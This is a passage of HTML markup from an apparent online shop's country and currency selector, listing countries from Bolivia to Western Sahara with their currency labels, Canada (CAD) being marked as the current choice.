                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BO" data-disclosure-option>Bolivia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BA" data-disclosure-option>Bosnia &amp; Herzegovina (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BW" data-disclosure-option>Botswana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BR" data-disclosure-option>Brazil (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IO" data-disclosure-option>British Indian Ocean Territory (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VG" data-disclosure-option>British Virgin Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BN" data-disclosure-option>Brunei (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BG" data-disclosure-option>Bulgaria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BF" data-disclosure-option>Burkina Faso (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BI" data-disclosure-option>Burundi (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KH" data-disclosure-option>Cambodia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CM" data-disclosure-option>Cameroon (USD $)</a>
                      </li>
<li class="disclosure-list__item disclosure-list__item--current">
                        <a class="disclosure-list__option" href="#" aria-current="true" data-value="CA" data-disclosure-option>Canada (CAD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CV" data-disclosure-option>Cape Verde (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BQ" data-disclosure-option>Caribbean Netherlands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KY" data-disclosure-option>Cayman Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CF" data-disclosure-option>Central African Republic (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TD" data-disclosure-option>Chad (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CL" data-disclosure-option>Chile (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CN" data-disclosure-option>China (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CX" data-disclosure-option>Christmas Island (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CC" data-disclosure-option>Cocos (Keeling) Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CO" data-disclosure-option>Colombia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KM" data-disclosure-option>Comoros (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CG" data-disclosure-option>Congo - Brazzaville (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CD" data-disclosure-option>Congo - Kinshasa (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CK" data-disclosure-option>Cook Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CR" data-disclosure-option>Costa Rica (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CI" data-disclosure-option>Côte d’Ivoire (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HR" data-disclosure-option>Croatia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CW" data-disclosure-option>Curaçao (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CY" data-disclosure-option>Cyprus (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CZ" data-disclosure-option>Czechia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DK" data-disclosure-option>Denmark (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DJ" data-disclosure-option>Djibouti (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DM" data-disclosure-option>Dominica (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DO" data-disclosure-option>Dominican Republic (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EC" data-disclosure-option>Ecuador (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EG" data-disclosure-option>Egypt (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SV" data-disclosure-option>El Salvador (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GQ" data-disclosure-option>Equatorial Guinea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ER" data-disclosure-option>Eritrea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EE" data-disclosure-option>Estonia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SZ" data-disclosure-option>Eswatini (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ET" data-disclosure-option>Ethiopia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FK" data-disclosure-option>Falkland Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FO" data-disclosure-option>Faroe Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FJ" data-disclosure-option>Fiji (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FI" data-disclosure-option>Finland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="FR" data-disclosure-option>France (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GF" data-disclosure-option>French Guiana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PF" data-disclosure-option>French Polynesia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TF" data-disclosure-option>French Southern Territories (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GA" data-disclosure-option>Gabon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GM" data-disclosure-option>Gambia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GE" data-disclosure-option>Georgia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="DE" data-disclosure-option>Germany (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GH" data-disclosure-option>Ghana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GI" data-disclosure-option>Gibraltar (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GR" data-disclosure-option>Greece (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GL" data-disclosure-option>Greenland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GD" data-disclosure-option>Grenada (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GP" data-disclosure-option>Guadeloupe (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GT" data-disclosure-option>Guatemala (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GG" data-disclosure-option>Guernsey (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GN" data-disclosure-option>Guinea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GW" data-disclosure-option>Guinea-Bissau (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GY" data-disclosure-option>Guyana (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HT" data-disclosure-option>Haiti (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HN" data-disclosure-option>Honduras (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HK" data-disclosure-option>Hong Kong SAR (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="HU" data-disclosure-option>Hungary (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IS" data-disclosure-option>Iceland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IN" data-disclosure-option>India (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ID" data-disclosure-option>Indonesia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IQ" data-disclosure-option>Iraq (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IE" data-disclosure-option>Ireland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IM" data-disclosure-option>Isle of Man (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IL" data-disclosure-option>Israel (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="IT" data-disclosure-option>Italy (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JM" data-disclosure-option>Jamaica (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JP" data-disclosure-option>Japan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JE" data-disclosure-option>Jersey (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="JO" data-disclosure-option>Jordan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KZ" data-disclosure-option>Kazakhstan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KE" data-disclosure-option>Kenya (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KI" data-disclosure-option>Kiribati (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="XK" data-disclosure-option>Kosovo (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KW" data-disclosure-option>Kuwait (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KG" data-disclosure-option>Kyrgyzstan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LA" data-disclosure-option>Laos (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LV" data-disclosure-option>Latvia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LB" data-disclosure-option>Lebanon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LS" data-disclosure-option>Lesotho (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LR" data-disclosure-option>Liberia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LY" data-disclosure-option>Libya (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LI" data-disclosure-option>Liechtenstein (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LT" data-disclosure-option>Lithuania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LU" data-disclosure-option>Luxembourg (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MO" data-disclosure-option>Macao SAR (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MG" data-disclosure-option>Madagascar (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MW" data-disclosure-option>Malawi (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MY" data-disclosure-option>Malaysia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MV" data-disclosure-option>Maldives (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ML" data-disclosure-option>Mali (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MT" data-disclosure-option>Malta (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MQ" data-disclosure-option>Martinique (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MR" data-disclosure-option>Mauritania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MU" data-disclosure-option>Mauritius (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="YT" data-disclosure-option>Mayotte (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MX" data-disclosure-option>Mexico (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MD" data-disclosure-option>Moldova (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MC" data-disclosure-option>Monaco (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MN" data-disclosure-option>Mongolia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ME" data-disclosure-option>Montenegro (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MS" data-disclosure-option>Montserrat (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MA" data-disclosure-option>Morocco (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MZ" data-disclosure-option>Mozambique (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MM" data-disclosure-option>Myanmar (Burma) (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NA" data-disclosure-option>Namibia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NR" data-disclosure-option>Nauru (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NP" data-disclosure-option>Nepal (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NL" data-disclosure-option>Netherlands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NC" data-disclosure-option>New Caledonia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NZ" data-disclosure-option>New Zealand (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NI" data-disclosure-option>Nicaragua (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NE" data-disclosure-option>Niger (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NG" data-disclosure-option>Nigeria (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NU" data-disclosure-option>Niue (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NF" data-disclosure-option>Norfolk Island (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MK" data-disclosure-option>North Macedonia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="NO" data-disclosure-option>Norway (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="OM" data-disclosure-option>Oman (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PK" data-disclosure-option>Pakistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PS" data-disclosure-option>Palestinian Territories (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PA" data-disclosure-option>Panama (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PG" data-disclosure-option>Papua New Guinea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PY" data-disclosure-option>Paraguay (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PE" data-disclosure-option>Peru (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PH" data-disclosure-option>Philippines (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PN" data-disclosure-option>Pitcairn Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PL" data-disclosure-option>Poland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PT" data-disclosure-option>Portugal (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="QA" data-disclosure-option>Qatar (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RE" data-disclosure-option>Réunion (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RO" data-disclosure-option>Romania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RU" data-disclosure-option>Russia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RW" data-disclosure-option>Rwanda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="WS" data-disclosure-option>Samoa (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SM" data-disclosure-option>San Marino (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ST" data-disclosure-option>São Tomé &amp; Príncipe (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SA" data-disclosure-option>Saudi Arabia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SN" data-disclosure-option>Senegal (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="RS" data-disclosure-option>Serbia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SC" data-disclosure-option>Seychelles (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SL" data-disclosure-option>Sierra Leone (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SG" data-disclosure-option>Singapore (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SX" data-disclosure-option>Sint Maarten (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SK" data-disclosure-option>Slovakia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SI" data-disclosure-option>Slovenia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SB" data-disclosure-option>Solomon Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SO" data-disclosure-option>Somalia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ZA" data-disclosure-option>South Africa (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GS" data-disclosure-option>South Georgia &amp; South Sandwich Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KR" data-disclosure-option>South Korea (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SS" data-disclosure-option>South Sudan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="ES" data-disclosure-option>Spain (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LK" data-disclosure-option>Sri Lanka (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="BL" data-disclosure-option>St. Barthélemy (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SH" data-disclosure-option>St. Helena (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="KN" data-disclosure-option>St. Kitts &amp; Nevis (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="LC" data-disclosure-option>St. Lucia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="MF" data-disclosure-option>St. Martin (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="PM" data-disclosure-option>St. Pierre &amp; Miquelon (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VC" data-disclosure-option>St. Vincent &amp; Grenadines (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SD" data-disclosure-option>Sudan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SR" data-disclosure-option>Suriname (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SJ" data-disclosure-option>Svalbard &amp; Jan Mayen (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="SE" data-disclosure-option>Sweden (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="CH" data-disclosure-option>Switzerland (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TW" data-disclosure-option>Taiwan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TJ" data-disclosure-option>Tajikistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TZ" data-disclosure-option>Tanzania (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TH" data-disclosure-option>Thailand (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TL" data-disclosure-option>Timor-Leste (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TG" data-disclosure-option>Togo (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TK" data-disclosure-option>Tokelau (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TO" data-disclosure-option>Tonga (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TT" data-disclosure-option>Trinidad &amp; Tobago (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TA" data-disclosure-option>Tristan da Cunha (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TN" data-disclosure-option>Tunisia (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TR" data-disclosure-option>Türkiye (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TM" data-disclosure-option>Turkmenistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TC" data-disclosure-option>Turks &amp; Caicos Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="TV" data-disclosure-option>Tuvalu (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UM" data-disclosure-option>U.S. Outlying Islands (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UG" data-disclosure-option>Uganda (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UA" data-disclosure-option>Ukraine (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="AE" data-disclosure-option>United Arab Emirates (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="GB" data-disclosure-option>United Kingdom (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="US" data-disclosure-option>United States (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UY" data-disclosure-option>Uruguay (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="UZ" data-disclosure-option>Uzbekistan (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VU" data-disclosure-option>Vanuatu (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VA" data-disclosure-option>Vatican City (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VE" data-disclosure-option>Venezuela (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="VN" data-disclosure-option>Vietnam (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="WF" data-disclosure-option>Wallis &amp; Futuna (USD $)</a>
                      </li>
<li class="disclosure-list__item ">
                        <a class="disclosure-list__option" href="#"  data-value="EH" data-disclosure-option>Western Sahara (USD $)</a>
                      </li>
